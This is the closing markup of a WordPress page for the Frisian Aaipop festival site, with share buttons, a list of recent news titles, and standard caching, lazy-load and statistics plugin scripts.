				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7 .9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Whatsapp</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--facebook wpex-facebook wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-rounded-full wpex-inherit-color" aria-label="Delen op Facebook">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">Facebook</span>
									</a>
			</li>
					<li class="wpex-social-share__item wpex-m-0 wpex-p-0 wpex-inline-block">
									<a href="#" role="button" class="wpex-social-share__link wpex-social-share__link--linkedin wpex-linkedin wpex-flex wpex-items-center wpex-justify-center wpex-no-underline wpex-gap-10 wpex-duration-150 wpex-transition-colors wpex-rounded-full wpex-inherit-color" aria-label="Delen op LinkedIn">
				<span class="wpex-social-share__icon"><span class="wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.3 448H7.4V148.9h92.9zM53.8 108.1C24.1 108.1 0 83.5 0 53.8a53.8 53.8 0 0 1 107.6 0c0 29.7-24.1 54.3-53.8 54.3zM447.9 448h-92.7V302.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V448h-92.8V148.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V448z"/></svg></span></span>						<span class="wpex-social-share__label wpex-label">LinkedIn</span>
									</a>
			</li>
		</ul>
	
		</div>

	
</article>

			
			
		</div>

		
	</div>

	
<aside id="sidebar" class="sidebar-primary sidebar-container wpex-print-hidden">

	
	<div id="sidebar-inner" class="sidebar-container-inner wpex-mb-40"><div id="wpex_recent_posts_icons-3" class="sidebar-box widget widget_wpex_recent_posts_icons wpex-mb-30 wpex-clr"><div class='widget-title wpex-heading wpex-text-lg wpex-mb-20'>Mear nijs</div><ul class="widget-recent-posts-icons wpex-bordered-list wpex-clr"><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/aaipop-op-noarderwyn-live/"><div class="widget-recent-posts-icons-title">Aaipop op Noarderwyn Live</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/mosken-utljochte/"><div class="widget-recent-posts-icons-title">Mosken utljochte</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/blokkeskema-2025-online/"><div class="widget-recent-posts-icons-title">Blokkeskema 2025 online</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/in-achtbaan-fan-emoasjes/"><div class="widget-recent-posts-icons-title">In achtbaan fan emoasjes</div></a></li><li class="widget-recent-posts-icons-li"><a class="wpex-flex" href="https://aaipop.frl/peaskemoandei-2024-leste-aaipop-festival/"><div class="widget-recent-posts-icons-title">Peaskemoandei 2024 lêste Aaipop festival</div></a></li></ul></div></div>

	
</aside>


</div>


			
		</main>

		
		<footer data-rocket-location-hash="648eedbafd401a706282e9213ebcbeb9" id="footer" class="wpex-print-hidden">


	<div id="footer-bottom" class="wpex-py-20 wpex-surface-dark wpex-bg-gray-900 wpex-text-center">

		
		<div id="footer-bottom-inner" class="container"><div class="footer-bottom-flex wpex-flex wpex-flex-col wpex-gap-10">

<div id="copyright" class="wpex-last-mb-0">Design by <a href="https://5online.nl">5online</a></div>
</div></div>

		
	</div>


</footer>
	</div>

	
	
</div>


<a href="#top" id="site-scroll-top" class="wpex-z-popover wpex-flex wpex-items-center wpex-justify-center wpex-fixed wpex-rounded-full wpex-text-center wpex-box-content wpex-transition-all wpex-duration-200 wpex-bottom-0 wpex-right-0 wpex-mr-25 wpex-mb-25 wpex-no-underline wpex-print-hidden wpex-bg-accent wpex-hover-bg-accent_alt wpex-invisible wpex-opacity-0"><span class="wpex-flex wpex-icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg></span><span class="screen-reader-text">Back To Top</span></a>


<div data-rocket-location-hash="7c891a946ca805693d58e6f047cc142f" class="full-screen-overlay-nav white wpex-mobile-menu wpex-invisible wpex-opacity-0 wpex-z-modal wpex-fixed wpex-w-100 wpex-left-0 wpex-overflow-y-auto wpex-overscroll-contain wpex-hide-scrollbar wpex-text-xl wpex-h-100 wpex-top-0 wpex-transition-all wpex-duration-400 wpex-text-black" aria-expanded="false" aria-label="Mobile menu">
			<button class="full-screen-overlay-nav-close wpex-unstyled-button wpex-block wpex-fixed wpex-top-0 wpex-right-0 wpex-mr-20 wpex-mt-20 wpex-text-base" aria-label="Close mobile menu"><span class="full-screen-overlay-nav-close__icon wpex-flex wpex-icon wpex-icon--xl" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg></span></button>
		<div data-rocket-location-hash="0ecb84d9cc111e8a91986e4eab1338d7" class="full-screen-overlay-nav-content wpex-table wpex-w-100 wpex-h-100 wpex-text-center">
		<div data-rocket-location-hash="e117e564942dea5e3fa220025113c5cc" class="full-screen-overlay-nav-content-inner wpex-table-cell wpex-align-middle wpex-h-100 wpex-w-100">
						<nav class="full-screen-overlay-nav-menu"><ul></ul></nav>
								</div>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/total-child-theme/*","/wp-content/themes/Total/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://aaipop.frl","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://aaipop.frl/wp-json/wp-statistics/v2","ajaxUrl":"https://aaipop.frl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3616,"search_query":"","signature":"734415d9bb40a4e08780491951ed7b42","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://aaipop.frl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=a53c6e466f","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3616,"search_query":"","signature":"734415d9bb40a4e08780491951ed7b42","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://aaipop.frl/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="smush-lazy-load-js-before">
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
</script>
<script src="https://aaipop.frl/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script src="https://aaipop.frl/wp-content/themes/Total/assets/js/frontend/social-share.min.js?ver=6.5" id="wpex-social-share-js" defer data-wp-strategy="defer"></script>
<script></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/aaipop.frl\/wp-admin\/admin-ajax.php","nonce":"f06d3da8fd","url":"https:\/\/aaipop.frl\/doede-bleeker","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://aaipop.frl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769736420 -->